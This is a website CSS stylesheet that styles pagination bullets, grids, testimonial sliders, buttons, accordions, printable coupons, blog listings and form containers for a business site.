.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); white-space: nowrap; }

.swiper-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms left, 200ms -webkit-transform; transition: 200ms left, 200ms -webkit-transform; transition: 200ms transform, 200ms left; transition: 200ms transform, 200ms left, 200ms -webkit-transform; }

.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transition: 200ms right, 200ms -webkit-transform; transition: 200ms right, 200ms -webkit-transform; transition: 200ms transform, 200ms right; transition: 200ms transform, 200ms right, 200ms -webkit-transform; }

/* Progress */
.swiper-pagination-progressbar { background: rgba(0, 0, 0, 0.25); position: absolute; }

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill { background: var(--swiper-pagination-color, var(--swiper-theme-color)); position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transform: scale(0); transform: scale(0); -webkit-transform-origin: left top; transform-origin: left top; }

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill { -webkit-transform-origin: right top; transform-origin: right top; }

.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite { width: 100%; height: 4px; left: 0; top: 0; }

.swiper-vertical > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite { width: 4px; height: 100%; left: 0; top: 0; }

.swiper-pagination-lock { display: none; }

/* clear fix */
.grid:after { content: ""; display: block; clear: both; }

/* ---- .grid-item ---- */
.grid-sizer, .grid-item { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-sizer, .grid-item { width: 50%; } }

@media print, screen and (min-width: 64em) { .grid-sizer, .grid-item { width: 33.333%; } }

.grid.are-images-unloaded { opacity: 0; }

.grid.are-images-unloaded .grid-item { opacity: 0; }

.grid-item { float: left; }

.grid-item img { display: block; max-width: 100%; }

.testimonial_grid .grid-item { padding: 0 1.25rem; }

.testimonial_grid blockquote { border: 0.0625rem solid #707070; padding: 1.25rem; text-align: center; margin-bottom: 40px; }

.testimonial_grid blockquote q, .testimonial_grid blockquote cite { font-weight: normal; color: #707070; }

@media print, screen and (min-width: 64em) { .testimonial_grid cite { font-size: 1.5rem; } }

.testimonials.content blockquote { background-color: #ffffff; border: none; -webkit-box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); box-shadow: 0 7px 12px rgba(0, 0, 0, 0.16); }

.testimonials.content blockquote cite { font-weight: bold; text-transform: uppercase; color: #2C2C2C; font-size: 1.125rem; }

.testimonials.content blockquote q { color: #707070; font-style: normal; }

@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.75rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.5rem; }
  .testimonials.content blockquote cite { font-size: 1.25rem; }
  .testimonials.content blockquote q { font-size: 1rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #F7F7F7; }

.bg-gray { background-image: url("/images/backgrounds/harbison.png"); background-position: center top; background-size: cover; background-repeat: no-repeat; }

.bg-gray > *:not(.extra-content) { background: transparent !important; }

.wrapper { overflow: hidden; }

.content { background-color: transparent; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.button-wrapper { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; gap: 10px; }

.button-wrapper > .button { margin: 0; -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #2C2C2C; font-size: 0.8125rem; border: 1px solid #2C2C2C; padding: 0.1875rem 0.625rem; margin: 0 0.25rem 0.25rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #2C2C2C; color: #fff; }

.browsehappy { background: #fff; padding: 0.625rem 1.875rem; text-align: center; color: #000; }

.button { text-decoration: none; background-color: transparent; border-color: #FD6D26; color: #FD6D26; }

.button.white-text { color: #fff; }

.button:hover, .button:focus { background-color: #FD6D26; color: #fff; }

.button.full { display: block; }

.button.primary, .button.banner-slider-cta-button__1 { background-color: #FD6D26; color: #fff; }

.button.primary:hover, .button.banner-slider-cta-button__1:hover, .button.primary:focus, .button.banner-slider-cta-button__1:focus { background-color: #F25202; }

.button.secondary { color: #fff; background-color: #2c2c2c; }

.button.secondary:hover, .button.secondary:focus { color: #fff; background-color: #FD6D26; }

.button.secondary:hover.invert, .button.secondary:focus.invert { color: #fff; background: #2c2c2c; }

.button.invert { color: #FD6D26; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button.invert:hover, .button.invert:focus { background: #FD6D26; color: #fff; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.125rem; font-weight: 300; margin-bottom: 0.625rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1.125rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 1rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.25rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.07); box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.07); border: 0; border-radius: 0.625rem; max-width: 12.5rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #707070; font-weight: normal; font-style: normal; font-size: 1.125rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.5rem; top: -1.25rem; width: 4.8125rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F8F8F8; }

.testimonial-slider blockquote cite { color: #2C2C2C; font-weight: bold; font-style: normal; font-size: 1rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.25rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.15625rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #2C2C2C; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #2C2C2C; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.25rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.25rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1.125rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1.125rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1.125rem; }
  .testimonial-slider blockquote cite { font-size: 1.125rem; } }

hgroup { margin-bottom: 1.875rem; }

hgroup * { font-weight: normal; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: bold; }

hgroup h5 { color: #707070; }

.h3-box { border: 1px solid #ccc; border-radius: 0.625rem; overflow: hidden; margin: 0 0 1.875rem 0; padding: 0 1.875rem 1.875rem; }

.h3-box h3 { margin: 0 -1.875rem 1.25rem; padding: 0.75rem 1.875rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #2c2c2c; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0; }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.25rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.875rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.875rem; float: left; } }

.noframe__rounded { border-radius: 0.625rem; }

.shadow { -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); }

.innerframe { outline: 3px solid #fff; outline-offset: -25px; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.25rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

h1 + ul.custom-list, #sub-banner-container .sub-banner__heading + ul.custom-list, #sub-banner-container h1 + ul.custom-list { margin-top: 30px; }

ul.custom-list li { margin: 0 0 0.3125rem 0; padding: 0 0 0 1.125rem; color: inherit; font-size: 1.125rem; line-height: 1.5; background-image: url("/images/theme/icons/caret-right-solid.png"); background-repeat: no-repeat; background-position: 0; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.25rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 7.1875rem; padding-right: 0.9375rem; }

.icon-container h3 { margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #FD6D26; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #892e01; background: #ee5002; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #bb3f02; }

.paged-results a.page-notselected:hover { color: #fff; background: #ee5002; border: 1px solid #892e01; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.accordion-wrap { margin: 0 0 1.25rem 0; }

.accordion-wrap:first-child { margin-top: 24px; }

.accordion-click { position: relative; margin: 0; font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; padding: 1.25rem 3.75rem 1.25rem 1.25rem; background: #2c2c2c; color: #fff; font-size: 1.25rem; line-height: 1.4; font-weight: 700; border: none; }

.accordion-click > * { line-height: inherit; }

.accordion-click::before, .accordion-click::after { content: ""; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.875rem; width: 1.25rem; height: 0.25rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #2C2C2C; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #707070; font-size: 16px; background: #fff; padding: 0 1.25rem 1.25rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #FD6D26; background: #fff; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #FD6D26; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.5625rem; padding: 1.5625rem; border: 2px dashed #b3b3b3; border-radius: 0.625rem; text-align: center; }

.coupon::before { position: absolute; top: -0.6875rem; left: 1.875rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.625rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 15rem; margin: 0 auto 1.25rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.25rem; }

.coupon .savings-heading { padding: 0.625rem; margin: -0.0625rem -0.0625rem 0.9375rem; background: #FD6D26; font-size: 1.5rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.625rem; font-weight: bold; font-size: 3.75rem; color: #FD6D26; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.5rem; color: #FD6D26; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.625rem; font-size: 1.5rem; font-weight: bold; color: #FD6D26; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.625rem; color: #a3a3a3; font-size: 1rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.625rem; color: #a3a3a3; font-size: 1rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.9375rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.3125rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.6875rem; height: 4.6875rem; padding-top: 1.875rem; margin: 0 auto 0.9375rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.875rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.6875rem; height: 4.6875rem; margin: 0 0.3125rem 0.9375rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #FD6D26; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #2c2c2c; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #2c2c2c; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #2c2c2c; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.625rem; height: 3.1875rem; font-size: 1.125rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9375rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.25rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.25rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #F7F7F7; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #FD6D26; background-color: #F7F7F7; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.25rem 0; color: #000; font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 2.25rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.25rem 0; font-size: 2.25rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 1.25rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.25rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }
